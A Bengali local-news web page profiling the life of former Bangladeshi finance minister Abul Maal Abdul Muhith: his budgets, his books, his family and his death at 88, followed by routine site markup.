<p class="alignfull">আবুল মাল আবদুল মুহিত তার সফল রাজনৈতিক জীবনে দুইবার অর্থ মন্ত্রীর দায়িত্ব পালন করার সুযোগ পান। ২০০৯ সালে সিলেট ১ আসন থেকে তিনি সংসদ সদস্য নির্বাচিত হওয়ার পর প্রধানমন্ত্রী শেখ হাসিনার সরকারের অর্থমন্ত্রী হিসেবে নিযুক্ত হন। এরপর ২০১৪ সালে সিলেট ১ আসন থেকে বিনা প্রতিদ্বন্ধিতায় সংসদ সদস্য নির্বাচিত হয়ে পুনরায় আওয়ামী লীগ সরকার গঠন করলে তিনি আবারও অর্থমন্ত্রীর দায়িত্ব লাভ করেন। অত্যন্ত দৃঢ়তা ও সফলতার সঙ্গে দায়িত্ব পালন করে বাংলাদেশের অর্থনৈতিক পুনর্গঠনে তিনি নতুন দিগন্তের সূচনা করেন।</p>
<p class="alignfull"><a class="jw_media_holder media_image alignfull pop-media-holder pop-active"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="সংসদে সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।" data-lazy-src="https://cdn.ittefaq.com/contents/cache/images/720x0x1/uploads/media/2022/04/30/5fc67eb6220a3c7dc51d0deeeba041ac-626c4eb863723.jpg" /><noscript><img decoding="async" src="https://cdn.ittefaq.com/contents/cache/images/720x0x1/uploads/media/2022/04/30/5fc67eb6220a3c7dc51d0deeeba041ac-626c4eb863723.jpg" alt="সংসদে সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।" /></noscript><span class="jw_media_caption"><span class="tt">সংসদে সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।</span></span></a></p>
<p class="alignfull"><strong>বাজেট পেশ</strong></p>
<p class="alignfull">১২ বার বাজেট পেশ করেন সাবেক এই অর্থমন্ত্রী। জানা গেছে, রাষ্ট্রপতি হুসেইন মুহম্মদ এরশাদের সময় আবুল মাল আবদুল মুহিত ১৯৮২-৮৩ ও ১৯৮৩-৮৪ দুই অর্থবছরের বাজেট পেশ করেন।</p>
<p class="alignfull">২০০৮ সালের ২৯ ডিসেম্বর নির্বাচনে বিজয়ী হয়ে প্রধানমন্ত্রী শেখ হাসিনার নেতৃত্বে মহাজোট সরকার গঠিত হলে বাজেট পেশ করতে শুরু করেন সিলেট-১ আসনের সংসদ সদস্য আবদুল মুহিত।</p>
<p class="alignfull">এর টানা ১২ বার বাজেট পেশ করেন তিনি। অর্থবছরগুলো হল- ২০০৯-১০, ২০১০-১১, ২০১১-১২, ২০১২-১৩, ২০১৩-১৪, ২০১৪-১৫, ২০১৫-১৬, ২০১৬-১৭, ২০১৭-২০১৮ ও ২০১৮-২০১৯।</p>
<p class="alignfull"><a class="jw_media_holder media_image alignfull pop-media-holder pop-active"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।" data-lazy-src="https://cdn.ittefaq.com/contents/cache/images/720x0x1/uploads/media/2022/04/30/a7fe09301b35e9e7430563399ede12f3-626c4e1c17677.jpg" /><noscript><img decoding="async" src="https://cdn.ittefaq.com/contents/cache/images/720x0x1/uploads/media/2022/04/30/a7fe09301b35e9e7430563399ede12f3-626c4e1c17677.jpg" alt="সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।" /></noscript><span class="jw_media_caption"><span class="tt">সাবেক অর্থ মন্ত্রী আবুল মাল আবদুল মুহিত।</span></span></a></p>
<p class="alignfull"><strong>লেখক হিসেবে আবুল মাল আবদুল মুহিত</strong></p>
<p class="alignfull">একজন লেখক হিসেবেও জনাব মুহিত খ্যাতিমান। প্রশাসনিক ও মুক্তিযুদ্ধ বিষয়ক গ্রন্থ ছাড়াও বিভিন্ন বিষয়ে তার ৩০টি গ্রন্থ প্রকাশিত হয়েছে। স্থানীয় সরকার বিষয়ে তাঁর ‘জেলায় জেলায় সরকার’ একটি আকর গ্রন্থ। প্রসঙ্গত, বাংলাদেশের মহকুমা গুলোকে জেলায় রূপান্তর এবং গণতান্ত্রিক জেলা পরিষদ প্রতিষ্ঠার প্রথম প্রশাসনিক প্রতিবেদন বঙ্গবন্ধুর নির্দেশে ১৯৭২ সালে তিনি প্রণয়ন করেছিলেন। আবুল মাল আবদুল মুহিতের স্ত্রী সাবিয়া মুহিত একজন ডিজাইনার। তাদের তিন সন্তানের মধ্যে প্রথম কন্যা সামিনা মুহিত ব্যাংকার ও আর্থিক খাতের বিশেষজ্ঞ, বড় ছেলে সাহেদ মুহিত বাস্তুকলাবিদ এবং কনিষ্ঠ পুত্র সামির মুহিত শিক্ষকতা করেন।</p>
<p class="alignfull">বহুমাত্রিক ব্যক্তিত্ব আবুল মাল আবদুল মুহিত শেষ জীবনে বার্ধক্যজনিত কারণে ছিলেন অনেকটা ঘরবন্দি। জরুরী প্রয়োজন ছাড়া বাসা থেকে বের হতেন না। কিন্তু প্রতিটি সময়কে তিনি ব্যবহার করেন সৃজনশীল কর্মকাণ্ডে। বেশিরভাগ সময় বই পড়েন। নিয়মিত লেখালেখি করছেন। আত্মজীবনী লেখার অসমাপ্ত কাজও প্রায় শেষ করে এনেছিলেন।</p>
<p class="alignfull"><strong>মৃত্যু</strong></p>
<p class="alignfull">শুক্রবার (২৯ এপ্রিল) দিবাগত রাত ১২টা ৫৬ মিনিটে রাজধানীর ইউনাইটেড হাসপাতালে তিনি মৃত্যু বরণ করেন (ইন্না লিল্লাহি ওয়া ইন্না ইলাইহি রাজিউন)। মৃত্যুকালে তার বয়স হয়েছিল ৮৮ বছর। আবুল মাল আবদুল মুহিত প্রথাগত রাজনীতির পথে না হেঁটে জাতির বিকাশমান ধারাকে অগ্রবর্তী করেছেন। ঐতিহ্যের পরম্পরা ধারণ করে দলীয় রাজনীতি করেও হয়ে ওঠেছেন সর্বদলীয় অভিভাবক।</p>
<p> (বিজ্ঞাপন) https://www.facebook.com/3square1</p>
<p>নিউজটি শেয়ার করুন .. ..</p>
<p>‘‘আমাদের বিক্রমপুর-আমাদের খবর।</p>
<p>আমাদের সাথেই থাকুন-বিক্রমপুর আপনার সাথেই থাকবে!’’</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">শেয়ার </div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%25a8%25e0%25a6%259c%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2582%25e0%25a6%25ac%25e0%25a6%25a6%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25b2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8&url=https%3A%2F%2Fwww.bikrampurkhobor.com%2F%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%25a8%25e0%25a6%259c%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%258f%25e0%25a6%2595-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2582%25e0%25a6%25ac%25e0%25a6%25a6%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf-%25e0%25a6%2586%25e0%25a6%25ac%25e0%25a7%2581%25e0%25a6%25b2%2F&via=%E0%A6%AC%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%AE%E0%A6%AA%E0%A7%81%E0%A6%B0+%E0%A6%96%E0%A6%AC%E0%A6%B0" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/resize-2.jpg?v=1651427976&description=%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/&title=%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন&body=https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%8F%E0%A6%95+%E0%A6%A8%E0%A6%9C%E0%A6%B0%E0%A7%87+%E0%A6%8F%E0%A6%95+%E0%A6%95%E0%A6%BF%E0%A6%82%E0%A6%AC%E0%A6%A6%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%BF+%E0%A6%86%E0%A6%AC%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A6%BE%E0%A6%B2+%E0%A6%86%E0%A6%AC%E0%A6%A6%E0%A7%81%E0%A6%B2+%E0%A6%AE%E0%A7%81%E0%A6%B9%E0%A6%BF%E0%A6%A4%E0%A7%87%E0%A6%B0+%E0%A6%AC%E0%A6%B0%E0%A7%8D%E0%A6%A3%E0%A6%BE%E0%A6%A2%E0%A7%8D%E0%A6%AF+%E0%A6%9C%E0%A7%80%E0%A6%AC%E0%A6%A8 https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2-%e0%a6%ae%e0%a6%be%e0%a6%b2-%e0%a6%86%e0%a6%ac%e0%a6%a6%e0%a7%81%e0%a6%b2-%e0%a6%ae%e0%a7%81%e0%a6%b9%e0%a6%bf%e0%a6%a4-%e0%a6%86%e0%a6%b0-%e0%a6%a8%e0%a7%87/">আবুল মাল আবদুল মুহিত আর নেই</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%8f-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%95%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%bf-%e0%a6%ac%e0%a7%87%e0%a6%aa%e0%a6%be%e0%a6%b0/">লৌহজং-এ নতুন কান্দি বেপারী পরিবারের দোয়া ও ইফতার মাহফিল</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2022-05-01T11:11:35+06:00"><meta itemprop="dateModified" content="2022-05-01T23:59:54+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%8f%e0%a6%95-%e0%a6%a8%e0%a6%9c%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%95%e0%a6%bf%e0%a6%82%e0%a6%ac%e0%a6%a6%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%bf-%e0%a6%86%e0%a6%ac%e0%a7%81%e0%a6%b2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="এক নজরে এক কিংবদন্তি আবুল মাল আবদুল মুহিতের বর্ণাঢ্য জীবন"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/resize-2.jpg?v=1651427976"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15701,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "868";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "290";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/93-218x150.jpg?v=1763220284"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%b8%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8-7/" rel="bookmark" title="বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ">বিক্রমপুরের কৃতিসন্তান স্থপতি সৈয়দ মাইনুল হোসেনের মৃত্যুবার্ষিকী আজ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c-%e0%a7%a7-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%8f%e0%a6%a8%e0%a6%aa%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জ-১ আসনে বিএনপির প্রার্থী শেখ মোহাম্মদ আব্দুল্লাহ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8846-218x150.jpg?v=1762272238"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
